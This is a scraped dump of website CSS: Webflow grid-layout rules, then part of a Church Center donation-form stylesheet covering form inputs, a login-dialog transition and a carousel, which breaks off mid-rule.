#w-node-_1d36aa3c-61a3-3dbc-3f03-a8a41780b0b6-ef2cb444, #w-node-_7000cd2b-25b4-7db5-6a1d-e28969a3831e-ef2cb444, #w-node-_81321a44-feeb-285c-2a5d-b5c79557e477-ef2cb444, #w-node-_39a1fa9d-aad8-0ff6-f257-a3cfccc46f0e-ef2cb444, #w-node-_022b8c4e-da7d-6ecc-fdeb-dce0965f7a3b-ef2cb444 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-f971a5ea-29e5-fa92-99dd-01f6d21da588-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-a137d52e-c839-6f7a-a8c1-71d20b3d1473-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-a51d0849-f7cd-9379-c7bd-fb6aceb42d66-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-db607ea2-36fd-0d4d-0ae0-dfc8619ac75e-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1a945357-26ce-c693-d459-1ac624751664-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_39816cc7-24f1-d143-06ea-dfa3c5ef886c-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_082a7330-98ec-f0e1-3ca3-f0fef96cfc80-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1c1f504b-ccd9-6606-9829-600c966296ec-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_1f096f97-1f7c-ac4b-b13e-1a972615d00b-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_21ddea40-6d8a-a9fd-b311-d6f6e09c83b1-922cb458 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-e1b95915-95e2-2b53-8434-88f0d9e8af14-922cb458 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_6e9bfe43-3c0a-a974-65ce-5767c2235ea2-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-fe23cc50-f4d4-73c3-3a15-abbea921f986-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_25a15bf9-f19a-369a-429a-bcece82ebc7a-602cb45a {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_25a15bf9-f19a-369a-429a-bcece82ebc83-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_25a15bf9-f19a-369a-429a-bcece82ebc86-602cb45a {
  order: 0;
  grid-area: 2 / 1 / 3 / 2;
  justify-self: auto;
}

#w-node-cc552616-0193-dc35-3737-6575b08bd90a-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-cc552616-0193-dc35-3737-6575b08bd90d-602cb45a {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-c7c142c1-36f0-7a1f-3074-d6d77e0411e2-602cb45a {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-e43b3724-a80d-6a13-5e83-3ae6c1c5bab2-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-e43b3724-a80d-6a13-5e83-3ae6c1c5bab5-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-f4c480da-eda4-27e4-acda-48e6afa203e2-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f4c480da-eda4-27e4-acda-48e6afa203e5-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89a-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89d-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-f971a5ea-29e5-fa92-99dd-01f6d21da588-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_3250ff62-6b8a-2a7a-f194-024ca5750f86-ad2cb45c {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-_426abbd0-8736-3a8f-df4c-92531fde0268-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-a51d0849-f7cd-9379-c7bd-fb6aceb42d66-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-e096bd8c-29c3-d857-cd3d-250d3ba62535-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1a945357-26ce-c693-d459-1ac624751664-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_558efce0-1bf6-e014-b8aa-aad896b65712-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_082a7330-98ec-f0e1-3ca3-f0fef96cfc80-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1c1f504b-ccd9-6606-9829-600c966296ec-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-d8c74143-bd5a-a9d1-d898-46217f3b8713-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1c1f504b-ccd9-6606-9829-600c966296e4-ad2cb45c {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-_9feb8e4a-cce2-0815-99a5-d39a47672273-2d2cb45d {
  grid-area: 1 / 1 / 2 / 3;
  align-self: start;
}

#w-node-_9feb8e4a-cce2-0815-99a5-d39a47672283-2d2cb45d {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_9feb8e4a-cce2-0815-99a5-d39a47672280-2d2cb45d {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08f3-ed2cb47c {
  grid-area: 1 / 1 / 2 / 2;
  place-self: start;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-ed2cb47c {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-b8d73206-a24c-ffe3-71c8-0b23cdf22322-ed2cb47c {
  grid-area: span 1 / span 2 / span 1 / span 2;
}

#w-node-_757a8819-e539-e377-dc43-1f73b84cf7f2-1a2cb47d {
  align-self: center;
}

#w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-db8dec10-c9ff-3e7d-f725-a0478c63c26f-1a2cb47d {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-b2699118-19e8-1f69-2214-c620b3d2d3ab-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3b6-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3c0-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3ca-dd189921, #w-node-bee1ffac-265e-85c3-c456-a7cb8060db5f-dd189921, #w-node-_8bef76db-7841-9dfc-ee72-b24e980f53cb-dd189921, #w-node-_9a9c0b9d-136b-316e-422d-a9c5fb3055e8-dd189921, #w-node-_8463950f-7cc8-0632-1d1b-d56372c61ffa-dd189921, #w-node-_8e07e837-37aa-b9f8-1fa3-8548c5d7cfa8-dd189921, #w-node-d3bace52-7890-36f8-fa53-e305df91ae59-dd189921, #w-node-_4f724040-f4a0-c4f6-f862-d653436e3798-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3d4-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3de-dd189921, #w-node-_715c95be-a8a3-44b9-4627-4e4f68fb5b92-dd189921, #w-node-_085544c2-a1e2-ce85-4418-0c46005aad57-dd189921, #w-node-_5c4db114-912d-d668-a2b6-0f962cd8a0f0-dd189921, #w-node-_29d10bfa-6a5a-df91-e64b-2d8efb6f05f6-dd189921, #w-node-_952804e2-2ab4-4476-ce7a-def22462409f-dd189921 {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-ad099e67-b992-6025-7695-7db2c28df60b-aa17fa4e {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_8aa5695b-730e-a1c0-714b-68c561b03bba-aa17fa4e {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_578bb8a8-67bf-99d9-47b0-9546b3d118ab-aa17fa4e, #w-node-da30ff98-032f-78b9-be26-55d09f9c4451-aa17fa4e {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-da30ff98-032f-78b9-be26-55d09f9c4456-aa17fa4e {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-a046e98e-f5f6-4cae-acbb-50e7be4b7ce4-aa17fa4e {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c2-aa17fa4e {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c8-aa17fa4e {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_3f50dfdd-6b9d-5eba-35c0-856351bdace0-12f013c6, #w-node-f446ed73-428e-4117-6bf1-66a9830d1aaf-12f013c6, #w-node-_547afda2-b9e3-4591-1f54-e1aeab1576cd-12f013c6 {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-3f11b04c {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_18836d80-3251-d5e7-128b-f67170da612c-3f11b04c {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-3f11b04c {
  grid-area: 1 / 1 / 2 / 3;
  place-self: center;
}

#w-node-bbd709b1-2656-4640-8e47-85773575d2c4-3f11b04c {
  grid-area: 1 / 3 / 3 / 5;
}

#w-node-ea0bfeca-c14a-0c7c-dc63-92288528ab98-3f11b04c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-dfc09b45-687c-3465-192f-44d899601a72-3f11b04c {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

@media screen and (min-width: 1440px) {
  #w-node-b2699118-19e8-1f69-2214-c620b3d2d3b6-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3c0-dd189921 {
    grid-area: span 1 / span 1 / span 1 / span 1;
  }
}

@media screen and (max-width: 991px) {
  #w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
    grid-area: 1 / 1 / 4 / 2;
    align-self: center;
  }

  #w-node-b5068a21-976b-940a-5f57-5af356db9eeb-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
    grid-area: 2 / 2 / 4 / 3;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470883-222cb3b6 {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c47089e-222cb3b6 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470895-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-fc7826b9-af81-c4b9-4279-179db9f3d90d-222cb3b6 {
    grid-column-end: 2;
  }

  #w-node-_935d14c2-33f6-4741-c210-c659f3c07c16-222cb3b6 {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d32383-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_344cb477-b3c7-a775-8ba0-26c173f5839d-222cb3b6 {
    grid-area: 2 / 2 / 3 / 3;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d3239d-222cb3b6 {
    grid-area: 1 / 1 / 2 / 3;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323c5-222cb3b6 {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_0ef24dc0-0caf-cc6a-d7ad-07433ca18542-0e2cb3b9 {
    align-self: start;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-762cb3ba {
    justify-self: center;
  }

  #w-node-bbd709b1-2656-4640-8e47-85773575d2b9-762cb3ba {
    grid-area: 3 / 3 / 4 / 5;
    place-self: end center;
  }

  #w-node-f4c77aa8-e9d4-070a-fdfe-13f73d248aa0-762cb3ba {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-b5efa337-2160-8b89-d58d-15d2867ab3af-762cb3ba, #w-node-_1785b6a5-302e-feee-3ec2-ea989694f5b0-d82cb3bf {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_22b2c823-e94b-15bd-e069-979c0b76d453-a32cb3ec, #w-node-d2610c5f-bdd5-d925-b36f-de73e4fe6d1a-e82cb414 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-bf891146-a604-8785-fd33-d99dc29bae44-0a2cb428 {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-a9b92cdc-e223-fd5c-da13-813548c479b0-0a2cb428 {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_271f5926-1ec3-3ee1-1374-3afef471793d-0a2cb428 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-a137d52e-c839-6f7a-a8c1-71d20b3d1473-412cb44b, #w-node-db607ea2-36fd-0d4d-0ae0-dfc8619ac75e-412cb44b, #w-node-_39816cc7-24f1-d143-06ea-dfa3c5ef886c-412cb44b, #w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-412cb44b, #w-node-_1f096f97-1f7c-ac4b-b13e-1a972615d00b-412cb44b {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_3250ff62-6b8a-2a7a-f194-024ca5750f86-ad2cb45c {
    grid-area: 3 / 1 / 4 / 3;
  }

  #w-node-_426abbd0-8736-3a8f-df4c-92531fde0268-ad2cb45c, #w-node-e096bd8c-29c3-d857-cd3d-250d3ba62535-ad2cb45c, #w-node-_558efce0-1bf6-e014-b8aa-aad896b65712-ad2cb45c, #w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-ad2cb45c, #w-node-d8c74143-bd5a-a9d1-d898-46217f3b8713-ad2cb45c {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_1c1f504b-ccd9-6606-9829-600c966296e4-ad2cb45c {
    grid-area: 3 / 1 / 4 / 3;
  }

  #w-node-_757a8819-e539-e377-dc43-1f73b84cf7f2-1a2cb47d {
    align-self: center;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d {
    grid-area: 1 / 1 / 2 / 3;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c26f-1a2cb47d {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-3f11b04c {
    justify-self: center;
  }

  #w-node-bbd709b1-2656-4640-8e47-85773575d2c4-3f11b04c {
    grid-area: 2 / 1 / 3 / 5;
  }

  #w-node-ea0bfeca-c14a-0c7c-dc63-92288528ab98-3f11b04c {
    grid-area: 1 / 1 / 2 / 5;
  }
}

@media screen and (max-width: 767px) {
  #w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
    align-self: center;
  }

  #w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c47089e-222cb3b6 {
    grid-column: 1 / 2;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d32383-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323c5-222cb3b6 {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f740f-0e2cb3b9 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f7407-0e2cb3b9 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_55650e7a-bc29-04c1-12d5-2457152e255c-762cb3ba {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_37eb16a7-130c-ffcb-0228-cc1a01ef6ba7-762cb3ba {
    grid-row: 3 / 4;
    grid-column-end: 2;
  }

  #w-node-_79a32e97-3d9f-aa82-60d0-5f324016cebf-762cb3ba {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_2c043a02-49d0-56f9-9021-89ff760e276d-762cb3ba {
    grid-column: 1 / 2;
    grid-row-start: 5;
  }

  #w-node-_18836d80-3251-d5e7-128b-f67170da612c-762cb3ba {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-f4c77aa8-e9d4-070a-fdfe-13f73d248aa0-762cb3ba {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-b5efa337-2160-8b89-d58d-15d2867ab3af-762cb3ba {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-c4ae0b20-14bb-4b02-946a-76aab1accab1-302cb3bd {
    grid-area: 1 / 1 / 2 / 3;
    align-self: start;
  }

  #w-node-fc1645f0-19b5-36c1-f99b-2f1d37cb9348-302cb3bd, #w-node-_1785b6a5-302e-feee-3ec2-ea989694f5b0-d82cb3bf {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_573f309e-5d13-69d9-93bf-9b89239abc79-d82cb3bf, #w-node-f287b1a2-4766-c48e-94b4-c1bee5cfed1b-d82cb3bf {
    grid-column-end: 2;
  }

  #w-node-df7343a8-cb9a-fcc6-daf1-778474e3f453-d82cb3bf {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_30dff102-269a-807d-f310-9d55b67ee28a-d82cb3bf {
    grid-column-end: 2;
  }

  #w-node-_6f6b783e-1f35-2d41-cef7-e3f46ddd24a3-d82cb3bf {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-d6d220f4-5aea-be5c-05bf-5be2cfe08b47-d82cb3bf {
    grid-column-end: 2;
  }

  #w-node-_7a842ae3-0284-e433-1a68-c3fc04de72a9-d82cb3bf {
    grid-area: 5 / 1 / 6 / 2;
  }

  #w-node-ad099e67-b992-6025-7695-7db2c28df60b-a52cb3c1 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-062cb3d8 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-adb7432a-d925-e04b-b6e9-33832f8431ae-e82cb414 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_76d51044-8ba7-7340-7e7f-69762b5fa56e-e82cb414 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-e90a6abc-dc9d-504d-ac7c-6038fa613797-e82cb414 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_6d4a4450-f255-8c61-5694-f271d56fef5c-e82cb414 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-a8cdb3a1-761d-7953-0eab-005304288952-e82cb414 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-acf0d267-5f40-8610-efb7-f856db9ce7fa-e82cb414 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-bf891146-a604-8785-fd33-d99dc29bae44-0a2cb428 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1df3-742cb43c {
    grid-area: 1 / 1 / 2 / 2;
    place-self: center;
  }

  #w-node-_411210fa-fdf8-869f-9aa8-58444ed0602c-742cb43c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_21ddea40-6d8a-a9fd-b311-d6f6e09c83b1-922cb458 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-e1b95915-95e2-2b53-8434-88f0d9e8af14-922cb458 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_25a15bf9-f19a-369a-429a-bcece82ebc7a-602cb45a {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_25a15bf9-f19a-369a-429a-bcece82ebc83-602cb45a, #w-node-cc552616-0193-dc35-3737-6575b08bd90a-602cb45a {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-cc552616-0193-dc35-3737-6575b08bd90d-602cb45a {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89a-602cb45a {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89d-602cb45a {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_9feb8e4a-cce2-0815-99a5-d39a47672273-2d2cb45d {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_9feb8e4a-cce2-0815-99a5-d39a47672283-2d2cb45d {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_9feb8e4a-cce2-0815-99a5-d39a47672280-2d2cb45d {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-ed2cb47c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_757a8819-e539-e377-dc43-1f73b84cf7f2-1a2cb47d {
    place-self: auto;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d, #w-node-ad099e67-b992-6025-7695-7db2c28df60b-aa17fa4e, #w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c2-aa17fa4e {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_18836d80-3251-d5e7-128b-f67170da612c-3f11b04c {
    grid-area: 2 / 1 / 3 / 2;
  }
}

@media screen and (max-width: 479px) {
  #w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
    grid-area: 1 / 1 / 3 / 2;
    align-self: center;
  }

  #w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470883-222cb3b6 {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470895-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-fc7826b9-af81-c4b9-4279-179db9f3d90d-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_37eb16a7-130c-ffcb-0228-cc1a01ef6ba7-762cb3ba {
    grid-row: 3 / 4;
    grid-column-end: 2;
  }

  #w-node-_79a32e97-3d9f-aa82-60d0-5f324016cebf-762cb3ba {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_2c043a02-49d0-56f9-9021-89ff760e276d-762cb3ba {
    grid-area: 5 / 1 / 6 / 2;
  }

  #w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-762cb3ba {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-762cb3ba {
    grid-column-end: 2;
  }

  #w-node-bbd709b1-2656-4640-8e47-85773575d2b9-762cb3ba {
    grid-area: 3 / 1 / 4 / 2;
    place-self: end center;
  }

  #w-node-c4ae0b20-14bb-4b02-946a-76aab1accab1-302cb3bd {
    grid-column-end: 2;
  }

  #w-node-_9123c233-0578-7573-2c9e-4f2c8fd37dc6-302cb3bd {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_0b5ff910-8f71-1246-8cb5-b60826397605-302cb3bd {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-fc1645f0-19b5-36c1-f99b-2f1d37cb9348-302cb3bd {
    grid-row: 3 / 4;
  }

  #w-node-_1785b6a5-302e-feee-3ec2-ea989694f59c-d82cb3bf, #w-node-ad099e67-b992-6025-7695-7db2c28df60b-a52cb3c1, #w-node-da30ff98-032f-78b9-be26-55d09f9c4451-a52cb3c1 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-da30ff98-032f-78b9-be26-55d09f9c4456-a52cb3c1, #w-node-d724f214-f639-8ac0-ff41-1594c1f9cd36-0a2cb428 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-d724f214-f639-8ac0-ff41-1594c1f9cd3d-0a2cb428 {
    grid-area: 3 / 1 / 4 / 2;
    place-self: center;
  }

  #w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1df3-742cb43c {
    grid-area: 1 / 1 / 2 / 2;
    place-self: center;
  }

  #w-node-_411210fa-fdf8-869f-9aa8-58444ed0602c-742cb43c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-f971a5ea-29e5-fa92-99dd-01f6d21da588-ad2cb45c, #w-node-_88d314f8-19bb-f83b-66db-6be83566fa38-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_5256a78e-f9d2-4a65-585e-ddb76449b248-ad2cb45c {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_3250ff62-6b8a-2a7a-f194-024ca5750f86-ad2cb45c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_426abbd0-8736-3a8f-df4c-92531fde0268-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-a51d0849-f7cd-9379-c7bd-fb6aceb42d66-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-e096bd8c-29c3-d857-cd3d-250d3ba62535-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_1a945357-26ce-c693-d459-1ac624751664-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_558efce0-1bf6-e014-b8aa-aad896b65712-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_082a7330-98ec-f0e1-3ca3-f0fef96cfc80-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_1c1f504b-ccd9-6606-9829-600c966296ec-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-d8c74143-bd5a-a9d1-d898-46217f3b8713-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_1c1f504b-ccd9-6606-9829-600c966296e4-ad2cb45c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d, #w-node-ad099e67-b992-6025-7695-7db2c28df60b-aa17fa4e, #w-node-da30ff98-032f-78b9-be26-55d09f9c4451-aa17fa4e {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-da30ff98-032f-78b9-be26-55d09f9c4456-aa17fa4e {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-a046e98e-f5f6-4cae-acbb-50e7be4b7ce4-aa17fa4e, #w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c2-aa17fa4e {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-3f11b04c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-3f11b04c, #w-node-bbd709b1-2656-4640-8e47-85773575d2c4-3f11b04c, #w-node-ea0bfeca-c14a-0c7c-dc63-92288528ab98-3f11b04c {
    grid-column-end: 2;
  }
}


--- FILE ---
content_type: text/css
request_url: https://oregonadventist.churchcenter.com/assets/vite/assets/styles-D_G52YJU.css
body_size: 5784
content:
.pc-donation-form input[type=text],.pc-donation-form input[type=password],.pc-donation-form input[type=date],.pc-donation-form input[type=datetime],.pc-donation-form input[type=datetime-local],.pc-donation-form input[type=month],.pc-donation-form input[type=week],.pc-donation-form input[type=email],.pc-donation-form input[type=number],.pc-donation-form input[type=search],.pc-donation-form input[type=tel],.pc-donation-form input[type=time],.pc-donation-form input[type=url],.pc-donation-form textarea,.pc-donation-form select,.pc-donation-form .select{border-radius:1.5rem}.pc-donation-form input[type=text][aria-invalid=true],.pc-donation-form input[type=password][aria-invalid=true],.pc-donation-form input[type=date][aria-invalid=true],.pc-donation-form input[type=datetime][aria-invalid=true],.pc-donation-form input[type=datetime-local][aria-invalid=true],.pc-donation-form input[type=month][aria-invalid=true],.pc-donation-form input[type=week][aria-invalid=true],.pc-donation-form input[type=email][aria-invalid=true],.pc-donation-form input[type=number][aria-invalid=true],.pc-donation-form input[type=search][aria-invalid=true],.pc-donation-form input[type=tel][aria-invalid=true],.pc-donation-form input[type=time][aria-invalid=true],.pc-donation-form input[type=url][aria-invalid=true],.pc-donation-form textarea[aria-invalid=true],.pc-donation-form select[aria-invalid=true],.pc-donation-form .select[aria-invalid=true]{border-color:var(--color-ruby)}.pc-donation-form .checkbox:checked+.checkbox-label:before{background-color:var(--color-brand);box-shadow:inset 0 0 0 1px var(--color-brand)}body.iframed .page-container:has(.pc-donation-form){opacity:1;clip-path:inset(0 0 0 0)}body.iframed:has(reach-portal #login-dialog) .page-container:has(.pc-donation-form){opacity:0;clip-path:inset(100px 0 50% 0);transition:clip-path .25s ease,opacity .25s ease}body.iframed:has(reach-portal #login-dialog) [data-reach-dialog-overlay]{background:none}body.iframed:has(.pc-donation-form) [data-reach-dialog-content]:not(#login-dialog){width:448px}.step-instruction{display:none;min-height:2lh;margin-bottom:.5rem;gap:1rem}.step-instruction[aria-current=step]{display:flex}.carousel-wrapper{display:grid;grid-template-columns:auto 1fr auto;align-items:center;justify-content:center;gap:1rem;width:100%}.carousel-nav{background:none;border:none}.carousel-nav 